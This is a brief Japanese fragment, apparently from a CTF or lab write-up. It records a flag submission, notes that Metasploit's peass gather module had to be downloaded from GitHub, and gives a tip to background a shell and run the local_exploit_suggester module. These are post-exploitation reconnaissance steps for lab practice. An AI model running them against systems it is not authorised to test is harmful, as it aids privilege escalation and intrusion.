

フラグを提出し、成功しました

完了時間:

2022 年 4 月 5 日 18:56:05

問題が残っています

msf use post/multi/gather/peass が直接使用できず、モジュールが不足しています

github からダウンロードした後、使用できるようになりました

大御所の提案:

1. まず、msf を使ってシェルを取得し、その後 ctrl+z を押して戻り、再度そのコマンドを使用します。

run post/multi/recon/local_exploit_suggester